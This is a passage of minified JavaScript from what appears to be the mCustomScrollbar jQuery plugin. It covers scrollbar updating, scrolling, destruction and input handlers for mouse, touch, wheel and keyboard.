img:not(."+c[2]+")").addClass(c[2]),u.update.call(null,n)}})},update:function(t,n){var a=t||p.call(this);return e(a).each(function(){var t=e(this);if(t.data(i)){var a=t.data(i),r=a.opt,o=e("#mCSB_"+a.idx+"_container"),s=e("#mCSB_"+a.idx),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(!o.length)return;a.tweenRunning&&U(t),n&&a&&r.callbacks.onBeforeUpdate&&"function"==typeof r.callbacks.onBeforeUpdate&&r.callbacks.onBeforeUpdate.call(this),t.hasClass(c[3])&&t.removeClass(c[3]),t.hasClass(c[4])&&t.removeClass(c[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),w.call(this),"y"===r.axis||r.advanced.autoExpandHorizontalScroll||o.css("width",y(o)),a.overflowed=C.call(this),M.call(this),r.autoDraggerLength&&x.call(this),S.call(this),k.call(this);var d=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)];"x"!==r.axis&&(a.overflowed[0]?l[0].height()>l[0].parent().height()?E.call(this):(V(t,d[0].toString(),{
dir:"y",dur:0,overwrite:"none"}),a.contentReset.y=null):(E.call(this),"y"===r.axis?I.call(this):"yx"===r.axis&&a.overflowed[1]&&V(t,d[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==r.axis&&(a.overflowed[1]?l[1].width()>l[1].parent().width()?E.call(this):(V(t,d[1].toString(),{dir:"x",dur:0,overwrite:"none"}),a.contentReset.x=null):(E.call(this),"x"===r.axis?I.call(this):"yx"===r.axis&&a.overflowed[0]&&V(t,d[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&a&&(2===n&&r.callbacks.onImageLoad&&"function"==typeof r.callbacks.onImageLoad?r.callbacks.onImageLoad.call(this):3===n&&r.callbacks.onSelectorChange&&"function"==typeof r.callbacks.onSelectorChange?r.callbacks.onSelectorChange.call(this):r.callbacks.onUpdate&&"function"==typeof r.callbacks.onUpdate&&r.callbacks.onUpdate.call(this)),Y.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var a=p.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){var r=a.data(i),o=r.opt,s={trigger:"external",scrollInertia:o.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),d=F.call(this,t),c=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;d[0]=X.call(this,d[0],"y"),d[1]=X.call(this,d[1],"x"),l.moveDragger&&(d[0]*=r.scrollRatio.y,d[1]*=r.scrollRatio.x),l.dur=ae()?0:c,setTimeout(function(){null!==d[0]&&"undefined"!=typeof d[0]&&"x"!==o.axis&&r.overflowed[0]&&(l.dir="y",l.overwrite="all",V(a,d[0].toString(),l)),null!==d[1]&&"undefined"!=typeof d[1]&&"y"!==o.axis&&r.overflowed[1]&&(l.dir="x",l.overwrite="none",V(a,d[1].toString(),l))},l.timeout)}})}},stop:function(){var t=p.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&U(t)})},disable:function(t){var n=p.call(this);return e(n).each(function(){var n=e(this);if(n.data(i)){n.data(i);Y.call(this,"remove"),I.call(this),t&&E.call(this),M.call(this,!0),n.addClass(c[3])}})},destroy:function(){var t=p.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var r=a.data(i),o=r.opt,s=e("#mCSB_"+r.idx),l=e("#mCSB_"+r.idx+"_container"),d=e(".mCSB_"+r.idx+"_scrollbar");o.live&&f(o.liveSelector||e(t).selector),Y.call(this,"remove"),I.call(this),E.call(this),a.removeData(i),Z(this,"mcs"),d.remove(),l.find("img."+c[2]).removeClass(c[2]),s.replaceWith(l.contents()),a.removeClass(n+" _"+i+"_"+r.idx+" "+c[6]+" "+c[7]+" "+c[5]+" "+c[3]).addClass(c[4])}})}},p=function(){return"object"!=typeof e(this)||e(this).length<1?a:this},h=function(t){var n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"],o=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,a)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,r)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,o)>-1?"outside":t.scrollbarPosition},f=function(e){s[e]&&(clearTimeout(s[e]),Z(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),a=t.data(i),r=a.opt,o=r.autoExpandScrollbar?" "+c[1]+"_expand":"",s=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_vertical"+o+"'><div class='"+c[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_horizontal"+o+"'><div class='"+c[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===r.axis?"mCSB_vertical_horizontal":"x"===r.axis?"mCSB_horizontal":"mCSB_vertical",d="yx"===r.axis?s[0]+s[1]:"x"===r.axis?s[1]:s[0],u="yx"===r.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",p=r.autoHideScrollbar?" "+c[6]:"",h="x"!==r.axis&&"rtl"===a.langDir?" "+c[7]:"";r.setWidth&&t.css("width",r.setWidth),r.setHeight&&t.css("height",r.setHeight),r.setLeft="y"!==r.axis&&"rtl"===a.langDir?"989999px":r.setLeft,t.addClass(n+" _"+i+"_"+a.idx+p+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+r.theme+" "+l+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+r.setTop+"; left:"+r.setLeft+";' dir='"+a.langDir+"' /></div>");var f=e("#mCSB_"+a.idx),m=e("#mCSB_"+a.idx+"_container");"y"===r.axis||r.advanced.autoExpandHorizontalScroll||m.css("width",y(m)),"outside"===r.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),f.addClass("mCSB_outside").after(d)):(f.addClass("mCSB_inside").append(d),m.wrap(u)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},y=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},w=function(){var t=e(this),n=t.data(i),a=n.opt,r=e("#mCSB_"+n.idx+"_container");if(a.advanced.autoExpandHorizontalScroll&&"y"!==a.axis){r.css({width:"auto","min-width":0,"overflow-x":"scroll"});var o=Math.ceil(r[0].scrollWidth);3===a.advanced.autoExpandHorizontalScroll||2!==a.advanced.autoExpandHorizontalScroll&&o>r.parent().width()?r.css({width:o,"min-width":"100%","overflow-x":"inherit"}):r.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(r[0].getBoundingClientRect().right+.4)-Math.floor(r[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},b=function(){var t=e(this),n=t.data(i),a=n.opt,r=e(".mCSB_"+n.idx+"_scrollbar:first"),o=ne(a.scrollButtons.tabindex)?"tabindex='"+a.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+c[13]+"' "+o+" />","<a href='#' class='"+c[14]+"' "+o+" />","<a href='#' class='"+c[15]+"' "+o+" />","<a href='#' class='"+c[16]+"' "+o+" />"],l=["x"===a.axis?s[2]:s[0],"x"===a.axis?s[3]:s[1],s[2],s[3]];a.scrollButtons.enable&&r.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},x=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.height()/r.outerHeight(!1),a.width()/r.outerWidth(!1)],d=[parseInt(o[0].css("min-height")),Math.round(s[0]*o[0].parent().height()),parseInt(o[1].css("min-width")),Math.round(s[1]*o[1].parent().width())],c=l&&d[1]<d[0]?d[0]:d[1],u=l&&d[3]<d[2]?d[2]:d[3];o[0].css({height:c,"max-height":o[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":d[0]+"px"}),o[1].css({width:u,"max-width":o[1].parent().width()-10})},S=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[r.outerHeight(!1)-a.height(),r.outerWidth(!1)-a.width()],l=[s[0]/(o[0].parent().height()-o[0].height()),s[1]/(o[1].parent().width()-o[1].width())];n.scrollRatio={y:l[0],x:l[1]}},T=function(e,t,n){var i=n?c[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(c[0]+" "+i),a.toggleClass(c[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(c[0]),a.removeClass(c[1])):(e.addClass(c[0]),a.addClass(c[1])))},C=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=null==n.overflowed?r.height():r.outerHeight(!1),s=null==n.overflowed?r.width():r.outerWidth(!1),l=r[0].scrollHeight,d=r[0].scrollWidth;return l>o&&(o=l),d>s&&(s=d),[o>a.height(),s>a.width()]},E=function(){var t=e(this),n=t.data(i),a=n.opt,r=e("#mCSB_"+n.idx),o=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(U(t),("x"!==a.axis&&!n.overflowed[0]||"y"===a.axis&&n.overflowed[0])&&(s[0].add(o).css("top",0),V(t,"_resetY")),"y"!==a.axis&&!n.overflowed[1]||"x"===a.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=r.width()-o.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),o.css("left",l),s[1].css("left",dx),V(t,"_resetX")}},k=function(){function t(){o=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(o),N.call(n[0])):t()},100)}var n=e(this),a=n.data(i),r=a.opt;if(!a.bindEvents){if(z.call(this),r.contentTouchScroll&&A.call(this),_.call(this),r.mouseWheel.enable){var o;t()}H.call(this),R.call(this),r.advanced.autoScrollOnFocus&&$.call(this),r.scrollButtons.enable&&W.call(this),r.keyboard.enable&&j.call(this),a.bindEvents=!0}},I=function(){var t=e(this),n=t.data(i),a=n.opt,r=i+"_"+n.idx,o=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+o+" ."+c[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+o+">a"),l=e("#mCSB_"+n.idx+"_container");a.advanced.releaseDraggableSelectors&&s.add(e(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&s.add(e(a.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!L()||top.document)).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),Z(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Z(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Z(l[0],"onCompleteTimeout"),n.bindEvents=!1)},M=function(t){var n=e(this),a=n.data(i),r=a.opt,o=e("#mCSB_"+a.idx+"_container_wrapper"),s=o.length?o:e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_scrollbar_vertical"),e("#mCSB_"+a.idx+"_scrollbar_horizontal")],d=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==r.axis&&(a.overflowed[0]&&!t?(l[0].add(d[0]).add(l[0].children("a")).css("display","block"),s.removeClass(c[8]+" "+c[10])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&d[0].css("display","none"),s.removeClass(c[10])):(l[0].css("display","none"),s.addClass(c[10])),s.addClass(c[8]))),"y"!==r.axis&&(a.overflowed[1]&&!t?(l[1].add(d[1]).add(l[1].children("a")).css("display","block"),s.removeClass(c[9]+" "+c[11])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&d[1].css("display","none"),s.removeClass(c[11])):(l[1].css("display","none"),s.addClass(c[11])),s.addClass(c[9]))),a.overflowed[0]||a.overflowed[1]?n.removeClass(c[5]):n.addClass(c[5])},D=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,a=L()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+a[0],t.originalEvent.pageX-i[1]+a[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var r=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],o=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[r.screenY,r.screenX,o>1]:[r.pageY,r.pageX,o>1];default:return i?[t.pageY-i[0]+a[0],t.pageX-i[1]+a[1],!1]:[t.pageY,t.pageX,!1]}},z=function(){function t(e,t,i,a){if(h[0].idleTimer=c.scrollInertia<233?250:0,n.attr("id")===p[1])var r="x",l=(n[0].offsetLeft-t+a)*s.scrollRatio.x;else var r="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;V(o,l.toString(),{dir:r,drag:!0})}var n,a,r,o=e(this),s=o.data(i),c=s.opt,u=i+"_"+s.idx,p=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],h=e("#mCSB_"+s.idx+"_container"),f=e("#"+p[0]+",#"+p[1]),m=c.advanced.releaseDraggableSelectors?f.add(e(c.advanced.releaseDraggableSelectors)):f,g=c.advanced.extraDraggableSelectors?e(!L()||top.document).add(e(c.advanced.extraDraggableSelectors)):e(!L()||top.document);f.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){d=!0,l&&(document.onselectstart=function(){return!1}),P.call(h,!1),U(o),n=e(this);var i=n.offset(),s=D(t)[0]-i.top,u=D(t)[1]-i.left,p=n.height()+i.top,f=n.width()+i.left;s<p&&s>0&&u<f&&u>0&&(a=s,r=u),T(n,"active",c.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),o=D(e)[0]-i.top,s=D(e)[1]-i.left;t(a,r,o,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),o=D(e)[0]-i.top,s=D(e)[1]-i.left;if(a===o&&r===s)return;t(a,r,o,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(e){n&&(T(n,"active",c.autoExpandScrollbar),n=null),d=!1,l&&(document.onselectstart=null),P.call(h,!0)})},A=function(){function n(e){if(!te(e)||d||D(e)[2])return void(t=0);t=1,S=0,T=0,c=1,C.removeClass("mCS_touch_action");var n=z.offset();u=D(e)[0]-n.top,p=D(e)[1]-n.left,O=[D(e)[0],D(e)[1]]}function a(e){if(te(e)&&!d&&!D(e)[2]&&(k.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!T||S)&&c)){g=Q();var t=M.offset(),n=D(e)[0]-t.top,i=D(e)[1]-t.left,a="mcsLinearOut";if(_.push(n),N.push(i),O[2]=Math.abs(D(e)[0]-O[0]),O[3]=Math.abs(D(e)[1]-O[1]),E.overflowed[0])var r=A[0].parent().height()-A[0].height(),o=u-n>0&&n-u>-(r*E.scrollRatio.y)&&(2*O[3]<O[2]||"yx"===k.axis);if(E.overflowed[1])var s=A[1].parent().width()-A[1].width(),h=p-i>0&&i-p>-(s*E.scrollRatio.x)&&(2*O[2]<O[3]||"yx"===k.axis);o||h?(R||e.preventDefault(),S=1):(T=1,C.addClass("mCS_touch_action")),R&&e.preventDefault(),b="yx"===k.axis?[u-n,p-i]:"x"===k.axis?[null,p-i]:[u-n,null],z[0].idleTimer=250,E.overflowed[0]&&l(b[0],B,a,"y","all",!0),E.overflowed[1]&&l(b[1],B,a,"x",P,!0)}}function r(e){if(!te(e)||d||D(e)[2])return void(t=0);t=1,e.stopImmediatePropagation(),U(C),m=Q();var n=M.offset();h=D(e)[0]-n.top,f=D(e)[1]-n.left,_=[],N=[]}function o(e){if(te(e)&&!d&&!D(e)[2]){c=0,e.stopImmediatePropagation(),S=0,T=0,v=Q();var t=M.offset(),n=D(e)[0]-t.top,i=D(e)[1]-t.left;if(!(v-g>30)){w=1e3/(v-m);var a="mcsEaseOut",r=w<2.5,o=r?[_[_.length-2],N[N.length-2]]:[0,0];y=r?[n-o[0],i-o[1]]:[n-h,i-f];var u=[Math.abs(y[0]),Math.abs(y[1])];w=r?[Math.abs(y[0]/4),Math.abs(y[1]/4)]:[w,w];var p=[Math.abs(z[0].offsetTop)-y[0]*s(u[0]/w[0],w[0]),Math.abs(z[0].offsetLeft)-y[1]*s(u[1]/w[1],w[1])];b="yx"===k.axis?[p[0],p[1]]:"x"===k.axis?[null,p[1]]:[p[0],null],x=[4*u[0]+k.scrollInertia,4*u[1]+k.scrollInertia];var C=parseInt(k.contentTouchScroll)||0;b[0]=u[0]>C?b[0]:0,b[1]=u[1]>C?b[1]:0,E.overflowed[0]&&l(b[0],x[0],a,"y",P,!1),E.overflowed[1]&&l(b[1],x[1],a,"x",P,!1)}}}function s(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return e>90?t>4?n[0]:n[3]:e>60?t>3?n[3]:n[2]:e>30?t>8?n[1]:t>6?n[0]:t>4?t:n[2]:t>8?t:n[3]}function l(e,t,n,i,a,r){e&&V(C,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:a,drag:r})}var c,u,p,h,f,m,g,v,y,w,b,x,S,T,C=e(this),E=C.data(i),k=E.opt,I=i+"_"+E.idx,M=e("#mCSB_"+E.idx),z=e("#mCSB_"+E.idx+"_container"),A=[e("#mCSB_"+E.idx+"_dragger_vertical"),e("#mCSB_"+E.idx+"_dragger_horizontal")],_=[],N=[],B=0,P="yx"===k.axis?"none":"all",O=[],H=z.find("iframe"),$=["touchstart."+I+" pointerdown."+I+" MSPointerDown."+I,"touchmove."+I+" pointermove."+I+" MSPointerMove."+I,"touchend."+I+" pointerup."+I+" MSPointerUp."+I],R=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;z.bind($[0],function(e){n(e)}).bind($[1],function(e){a(e)}),M.bind($[0],function(e){r(e)}).bind($[2],function(e){o(e)}),H.length&&H.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind($[0],function(e){n(e),r(e)}).bind($[1],function(e){a(e)}).bind($[2],function(e){o(e)})})})},_=function(){function n(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function a(e,t,n){c.type=n&&r?"stepped":"stepless",c.scrollAmount=10,q(o,e,t,"mcsLinearOut",n?60:null)}var r,o=e(this),s=o.data(i),l=s.opt,c=s.sequential,u=i+"_"+s.idx,p=e("#mCSB_"+s.idx+"_container"),h=p.parent();p.bind("mousedown."+u,function(e){t||r||(r=1,d=!0)}).add(document).bind("mousemove."+u,function(e){if(!t&&r&&n()){var i=p.offset(),o=D(e)[0]-i.top+p[0].offsetTop,d=D(e)[1]-i.left+p[0].offsetLeft;o>0&&o<h.height()&&d>0&&d<h.width()?c.step&&a("off",null,"stepped"):("x"!==l.axis&&s.overflowed[0]&&(o<0?a("on",38):o>h.height()&&a("on",40)),"y"!==l.axis&&s.overflowed[1]&&(d<0?a("on",37):d>h.width()&&a("on",39)))}}).bind("mouseup."+u+" dragend."+u,function(e){t||(r&&(r=0,a("off",null)),d=!1)})},N=function(){function t(t,i){if(U(n),!O(n,t.target)){var o="auto"!==r.mouseWheel.deltaFactor?parseInt(r.mouseWheel.deltaFactor):l&&t.deltaFactor<100?100:t.deltaFactor||100,c=r.scrollInertia;if("x"===r.axis||"x"===r.mouseWheel.axis)var u="x",p=[Math.round(o*a.scrollRatio.x),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?p[1]:p[0]>=s.width()?.9*s.width():p[0],f=Math.abs(e("#mCSB_"+a.idx+"_container")[0].offsetLeft),m=d[1][0].offsetLeft,g=d[1].parent().width()-d[1].width(),v="y"===r.mouseWheel.axis?t.deltaY||i:t.deltaX;else var u="y",p=[Math.round(o*a.scrollRatio.y),parseInt(r.mouseWheel.scrollAmount)],h="auto"!==r.mouseWheel.scrollAmount?p[1]:p[0]>=s.height()?.9*s.height():p[0],f=Math.abs(e("#mCSB_"+a.idx+"_container")[0].offsetTop),m=d[0][0].offsetTop,g=d[0].parent().height()-d[0].height(),v=t.deltaY||i;"y"===u&&!a.overflowed[0]||"x"===u&&!a.overflowed[1]||((r.mouseWheel.invert||t.webkitDirectionInvertedFromDevice)&&(v=-v),r.mouseWheel.normalizeDelta&&(v=v<0?-1:1),(v>0&&0!==m||v<0&&m!==g||r.mouseWheel.preventDefault)&&(t.stopImmediatePropagation(),t.preventDefault()),t.deltaFactor<5&&!r.mouseWheel.normalizeDelta&&(h=t.deltaFactor,c=17),V(n,(f-v*h).toString(),{dir:u,dur:c}))}}if(e(this).data(i)){var n=e(this),a=n.data(i),r=a.opt,o=i+"_"+a.idx,s=e("#mCSB_"+a.idx),d=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")],c=e("#mCSB_"+a.idx+"_container").find("iframe");c.length&&c.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind("mousewheel."+o,function(e,n){t(e,n)})})}),s.bind("mousewheel."+o,function(e,n){t(e,n)})}},B=new Object,L=function(t){var n=!1,i=!1,a=null;if(void 0===t?i="#empty":void 0!==e(t).attr("id")&&(i=e(t).attr("id")),i!==!1&&void 0!==B[i])return B[i];if(t){try{var r=t.contentDocument||t.contentWindow.document;a=r.body.innerHTML}catch(o){}n=null!==a}else{try{var r=top.document;a=r.body.innerHTML}catch(o){}n=null!==a}return i!==!1&&(B[i]=n),n},P=function(e){var t=this.find("iframe");if(t.length){var n=e?"auto":"none";t.css("pointer-events",n)}},O=function(t,n){var a=n.nodeName.toLowerCase(),r=t.data(i).opt.mouseWheel.disableOver,o=["select","textarea"];return e.inArray(a,r)>-1&&!(e.inArray(a,o)>-1&&!e(n).is(":focus"))},H=function(){var t,n=e(this),a=n.data(i),r=i+"_"+a.idx,o=e("#mCSB_"+a.idx+"_container"),s=o.parent(),l=e(".mCSB_"+a.idx+"_scrollbar ."+c[12]);l.bind("mousedown."+r+" touchstart."+r+" pointerdown."+r+" MSPointerDown."+r,function(n){d=!0,e(n.target).hasClass("mCSB_dragger")||(t=1)}).bind("touchend."+r+" pointerup."+r+" MSPointerUp."+r,function(e){d=!1}).bind("click."+r,function(i){if(t&&(t=0,e(i.target).hasClass(c[12])||e(i.target).hasClass("mCSB_draggerRail"))){U(n);var r=e(this),l=r.find(".mCSB_dragger");if(r.parent(".mCSB_scrollTools_horizontal").length>0){if(!a.overflowed[1])return;var d="x",u=i.pageX>l.offset().left?-1:1,p=Math.abs(o[0].offsetLeft)-u*(.9*s.width())}else{if(!a.overflowed[0])return;var d="y",u=i.pageY>l.offset().top?-1:1,p=Math.abs(o[0].offsetTop)-u*(.9*s.height())}V(n,p.toString(),{dir:d,scrollEasing:"mcsEaseInOut"})}})},$=function(){var t=e(this),n=t.data(i),a=n.opt,r=i+"_"+n.idx,o=e("#mCSB_"+n.idx+"_container"),s=o.parent();o.bind("focusin."+r,function(n){var i=e(document.activeElement),r=o.find(".mCustomScrollBox").length,l=0;i.is(a.advanced.autoScrollOnFocus)&&(U(t),clearTimeout(t[0]._focusTimeout),t[0]._focusTimer=r?(l+17)*r:0,t[0]._focusTimeout=setTimeout(function(){var e=[ie(i)[0],ie(i)[1]],n=[o[0].offsetTop,o[0].offsetLeft],r=[n[0]+e[0]>=0&&n[0]+e[0]<s.height()-i.outerHeight(!1),n[1]+e[1]>=0&&n[0]+e[1]<s.width()-i.outerWidth(!1)],d="yx"!==a.axis||r[0]||r[1]?"all":"none";"x"===a.axis||r[0]||V(t,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:d,dur:l}),"y"===a.axis||r[1]||V(t,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:d,dur:l})},t[0]._focusTimer))})},R=function(){var t=e(this),n=t.data(i),a=i+"_"+n.idx,r=e("#mCSB_"+n.idx+"_container").parent();r.bind("scroll."+a,function(t){0===r.scrollTop()&&0===r.scrollLeft()||e(".mCSB_"+n.idx+"_scrollbar").css("visibility","hidden")})},W=function(){var t=e(this),n=t.data(i),a=n.opt,r=n.sequential,o=i+"_"+n.idx,s=".mCSB_"+n.idx+"_scrollbar",l=e(s+">a");l.bind("contextmenu."+o,function(e){e.preventDefault()}).bind("mousedown."+o+" touchstart."+o+" pointerdown."+o+" MSPointerDown."+o+" mouseup."+o+" touchend."+o+" pointerup."+o+" MSPointerUp."+o+" mouseout."+o+" pointerout."+o+" MSPointerOut."+o+" click."+o,function(i){function o(e,n){r.scrollAmount=a.scrollButtons.scrollAmount,q(t,e,n)}if(i.preventDefault(),ee(i)){var s=e(this).attr("class");switch(r.type=a.scrollButtons.scrollType,i.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===r.type)return;d=!0,n.tweenRunning=!1,o("on",s);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===r.type)return;d=!1,r.dir&&o("off",s);break;case"click":if("stepped"!==r.type||n.tweenRunning)return;o("on",s)}}})},j=function(){function t(t){function i(e,t){o.type=r.keyboard.scrollType,o.scrollAmount=r.keyboard.scrollAmount,"stepped"===o.type&&a.tweenRunning||q(n,e,t)}switch(t.type){case"blur":a.tweenRunning&&o.dir&&i("off",null);break;case"keydown":case"keyup":var s=t.keyCode?t.keyCode:t.which,l="on";if("x"!==r.axis&&(38===s||40===s)||"y"!==r.axis&&(37===s||39===s)){if((38===s||40===s)&&!a.overflowed[0]||(37===s||39===s)&&!a.overflowed[1])return;"keyup"===t.type&&(l="off"),e(document.activeElement).is(u)||(t.preventDefault(),t.stopImmediatePropagation(),i(l,s))}else if(33===s||34===s){if((a.overflowed[0]||a.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type){U(n);var p=34===s?-1:1;if("x"===r.axis||"yx"===r.axis&&a.overflowed[1]&&!a.overflowed[0])var h="x",f=Math.abs(d[0].offsetLeft)-p*(.9*c.width());else var h="y",f=Math.abs(d[0].offsetTop)-p*(.9*c.height());V(n,f.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}else if((35===s||36===s)&&!e(document.activeElement).is(u)&&((a.overflowed[0]||a.overflowed[1])&&(t.preventDefault(),t.stopImmediatePropagation()),"keyup"===t.type)){if("x"===r.axis||"yx"===r.axis&&a.overflowed[1]&&!a.overflowed[0])var h="x",f=35===s?Math.abs(c.width()-d.outerWidth(!1)):0;else var h="y",f=35===s?Math.abs(c.height()-d.outerHeight(!1)):0;V(n,f.toString(),{dir:h,scrollEasing:"mcsEaseInOut"})}}}var n=e(this),a=n.data(i),r=a.opt,o=a.sequential,s=i+"_"+a.idx,l=e("#mCSB_"+a.idx),d=e("#mCSB_"+a.idx+"_container"),c=d.parent(),u="input,textarea,select,datalist,keygen,[contenteditable='true']",p=d.find("iframe"),h=["blur."+s+" keydown."+s+" keyup."+s];p.length&&p.each(function(){e(this).bind("load",function(){L(this)&&e(this.contentDocument||this.contentWindow.document).bind(h[0],function(e){t(e)})})}),l.attr("tabindex","0").bind(h[0],function(e){t(e)})},q=function(t,n,a,r,o){function s(e){u.snapAmount&&(p.scrollAmount=u.snapAmount instanceof 